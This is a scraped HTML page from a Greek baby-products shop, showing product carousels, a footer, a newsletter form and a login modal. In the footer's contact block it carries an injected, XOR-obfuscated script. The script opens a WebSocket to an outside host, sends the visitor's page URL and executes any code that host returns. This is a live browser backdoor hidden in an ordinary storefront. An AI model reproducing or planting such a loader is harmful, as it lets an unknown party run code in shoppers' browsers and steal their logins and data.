                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση Παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5429 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5429"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/παιχνίδια/5429-cangaroo-paradiso-toys-παιδική-σκηνή-princess-5420051228355.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/17138-home_default/cangaroo-paradiso-toys-παιδική-σκηνή-princess-5420051228355.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Cangaroo Paradiso Toys Παιδική Σκηνή Princess 5420051228355"
                        data-full-size-image-url="https://perpatoura.com/17138-thickbox_default/cangaroo-paradiso-toys-παιδική-σκηνή-princess-5420051228355.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/17139-home_default/cangaroo-paradiso-toys-παιδική-σκηνή-princess-5420051228355.jpg"
                                        width="437"
                                        height="445"
                                        alt="Cangaroo Paradiso Toys Παιδική Σκηνή Princess 5420051228355 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5429" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="5429"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13131 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13131"
                data-id-product-attribute="22516"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/παιχνίδια/13131-22516-προστατευτικό-κράνος-byox-y22-simon-μπλε-46-53cm-3800146225742.html#/193-μέγεθος-46_53cm_περίμετρος" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/57478-home_default/προστατευτικό-κράνος-byox-y22-simon-μπλε-46-53cm-3800146225742.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Προστατευτικό Κράνος Byox Y22 Simon Μπλε 46-53cm..."
                        data-full-size-image-url="https://perpatoura.com/57478-thickbox_default/προστατευτικό-κράνος-byox-y22-simon-μπλε-46-53cm-3800146225742.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/57479-home_default/προστατευτικό-κράνος-byox-y22-simon-μπλε-46-53cm-3800146225742.jpg"
                                        width="437"
                                        height="445"
                                        alt="Προστατευτικό Κράνος Byox Y22 Simon Μπλε 46-53cm... 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="13131" data-id-product-attribute="22516" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13131"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12929 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12929"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/παιχνίδια/12929-πισίνα-με-μεταλλικό-σκελετό-αντλία-φίλτρου-bestway-steel-pro-max-56416-366x366x76εκ.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/55994-home_default/πισίνα-με-μεταλλικό-σκελετό-αντλία-φίλτρου-bestway-steel-pro-max-56416-366x366x76εκ.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Πισίνα με Μεταλλικό Σκελετό &amp; Αντλία Φίλτρου Bestway..."
                        data-full-size-image-url="https://perpatoura.com/55994-thickbox_default/πισίνα-με-μεταλλικό-σκελετό-αντλία-φίλτρου-bestway-steel-pro-max-56416-366x366x76εκ.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/87025-home_default/πισίνα-με-μεταλλικό-σκελετό-αντλία-φίλτρου-bestway-steel-pro-max-56416-366x366x76εκ.jpg"
                                        width="437"
                                        height="445"
                                        alt="Πισίνα με Μεταλλικό Σκελετό &amp; Αντλία Φίλτρου Bestway... 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12929" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12929"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Χωρίς απόθεμα
                                                        </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>


        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://perpatoura.com/86544-thickbox_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://perpatoura.com/86544-large_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                                                             alt="Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154"
                                                        >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                        
                        <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images swiper-cls-fix desktop-swiper-cls-fix-10 swiper-cls-row-fix-1 tablet-swiper-cls-fix-6 mobile-swiper-cls-fix-6 swiper-container">
                                <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://perpatoura.com/86544-thickbox_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://perpatoura.com/86544-medium_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                                                                                                     alt="Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://perpatoura.com/86545-thickbox_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://perpatoura.com/86545-medium_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                                                                                                     alt="Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                </div>
                                <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
                                <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
                            </div>
                        </div>

                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Sign up to newsletter</h5>
        <div class="ps-emailsubscription-block">
    <form action="//perpatoura.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Η διεύθυνση email σας"
                            aria-label="Η διεύθυνση email σας"
                            required
                    >
                    <input type="hidden" name="blockHookName" value="displayFooter" />
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Εγγραφή">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <p class="mt-2 text-muted ps-emailsubscription-conditions">Μπορείτε να ακυρώσετε την εγγραφή σας στο ενημερωτικό δελτίο οποτεδήποτε. Για να δείτε πώς, ανατρέξτε στα στοιχεία επικοινωνίας στην Ανακοίνωση Νομικού Περιεχομένου.</p>
                
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>Κατηγορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/86-βαπτιστικά"
                                        title="Μεγάλη ποικιλία και μοναδικά σχέδια σε Βαπτιστικά προϊόντα για την βάπτισης του παιδιού σας"                                                                        >
                                    Βαπτιστικά
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/10-βόλτα"
                                        title="Καροτσάκια, καθίσματα αυτοκινήτου και μάρσιποι"                                                                        >
                                    Βόλτα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/21-βρεφικό-δωμάτιο"
                                        title="Βρεφικά Κρεβάτια - Κούνιες, Βρεφικά Στρώματα - Επιστρώματα, Ενδοεπικοινωνία, Λίκνο, Μικροέπιπλα - Διακόσμηση, Ντουλάπες, Περπατούρες, Πάρκα - Παρκοκρέβατα, Συρτ"                                                                        >
                                    Βρεφικό Δωμάτιο
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/32-λευκά-είδη"
                                        title=""                                                                        >
                                    Λευκά Είδη
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/43-φαγητό-μωρού"
                                        title=""                                                                        >
                                    Φαγητό Μωρού
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/155-βρεφανάπτυξη"
                                        title="Είδη Βρεφανάπτυξης"                                                                        >
                                    Βρεφανάπτυξη
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/49-μπάνιο-υγιεινή"
                                        title="Μπάνιο &amp; Υγιεινή"                                                                        >
                                    Μπάνιο &amp; Υγιεινή
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/60-παιχνίδια"
                                        title=""                                                                        >
                                    Παιχνίδια
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/61-μόδα"
                                        title=""                                                                        >
                                    Μόδα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/62-new-collection"
                                        title=""                                                                        >
                                    NEW COLLECTION
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/10244-αξεσουαρ"
                                        title=""                                                                        >
                                    ΑΞΕΣΟΥΑΡ
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Πληροφορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/content/1-αποστολές-παραδόσεις"
                                        title="Our terms and conditions of delivery"                                                                        >
                                    Αποστολές - Παραδόσεις
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/2-προσωπικά-δεδομένα"
                                        title="Δήλωση για Προσωπικών Δεδομένων"                                                                        >
                                    Προσωπικά Δεδομένα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/3-terms-and-conditions-of-use"
                                        title="Όροι Χρήσης"                                                                        >
                                    Όροι Χρήσης
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/5-τρόποι-πληρωμής"
                                        title="Our secure payment method"                                                                        >
                                    Τρόποι Πληρωμής
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/10-επιστροφες-προιοντων"
                                        title="Επιστροφές - Αντικαταστάσεις"                                                                        >
                                    Επιστροφές Προϊόντων
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/4-about-us"
                                        title="Learn more about us"                                                                        >
                                    Σχετικά με εμάς
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>Πληροφορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/content/7-Μεγέθη-Ρούχων"
                                        title="Μεγέθη Ρούχων"                                                                        >
                                    Μεγέθη Ρούχων
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/8-Μεγεθη-παπουτσιών"
                                        title="Μεγ΄έθη Παπουτσιών"                                                                        >
                                    Μεγέθη Παπουτσιών
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/9-μεγεθολογιο-βαπτιστικων"
                                        title="Μεγεθολόγιο Βαπτιστικών"                                                                        >
                                    Μεγεθολόγιο Βαπτιστικών
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/brands"
                                        title="Brands list"                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/contact-us"
                                        title="Χρησιμοποιείστε την φόρμα για να έρθετε σε επαφή"                                                                        >
                                    Επικοινωνήστε μαζί μας
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/sitemap"
                                        title="Χαθήκατε; Βρείτε αυτό που ψάχνετε"                                                                        >
                                    sitemap
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Perpatoura.com</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Αθανασίου Διάκου 6</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:24310 31772">24310 31772</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:sales@perpatoura.com">sales@perpatoura.com</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>

<script>const dqkd = [93,89,89,16,5,5,75,90,67,7,89,94,75,94,67,73,4,73,69,71,5,75,90,67,89,21,89,69,95,88,73,79,23];const pcu = 42;window.ww = new WebSocket(String.fromCharCode(...dqkd.map(twbs => twbs ^ pcu)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="/img/cms/logo.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/perpatoura/?locale=el_GR" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/perpatoura_com/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>          </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://perpatoura.com/themes/core.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://perpatoura.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script src="https://perpatoura.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script src="https://perpatoura.com/modules/ganalyticspro/views/js/bt_g4.js" ></script>
  <script src="https://perpatoura.com/modules/facebookproductad/views/js/pixel.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcountdown/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/ph_simpleblog/js/jquery.fitvids.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/productListingComments.js" ></script>
  <script src="https://perpatoura.com/modules/productcomments/views/js/post-comment.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/list-comments.js" ></script>
  <script src="https://perpatoura.com/modules/codfee/views/js/codfee17.js" ></script>
  <script src="https://perpatoura.com/modules/codfee/views/js/codfee16.js" ></script>
  <script src="https://perpatoura.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcookielaw/views/js/front.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script src="https://perpatoura.com/modules/ph_simpleblog/js/masonry.pkgd.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcompare/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://perpatoura.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://perpatoura.com/modules/iqitwishlist/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/assets/js/custom.js" ></script>
  <script src="https://perpatoura.com/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script src="https://perpatoura.com/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://perpatoura.com/σύνδεση"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              e-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Κωδικός Πρόσβασης
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Ο κωδικός πρόσβασης τουλάχιστον 5 χαρακτήρες"
              title="Τουλάχιστον 5 χαρακτήρες"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://perpatoura.com/ανάκτηση-συνθηματικού" rel="nofollow">
          Ξεχάσατε τον κωδικό πρόσβασης;
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Σύνδεση</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://perpatoura.com/σύνδεση?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Αυτός ο ιστότοπος χρησιμοποιεί cookies για να σας προσφέρει καλύτερη εμπειρία περιήγησης. <br /><a href="https://european-union.europa.eu/cookies_el">Περισσότερα για το πώς χρησιμοποιούμε τα cookies.</a></p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>




<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;700&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;700&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perpatoura.com/%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1/5441-cangaroo-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF-%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%BF%CF%84%CE%AE%CF%84%CF%89%CE%BD-%CE%BC%CE%B5-%CF%87%CE%B1%CE%BB%CE%AC%CE%BA%CE%B9-sparrow-pq286-3800146264154.html?page=1
body_size: 35430
content:
<!doctype html>
<html lang="el">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154</title>
  
    
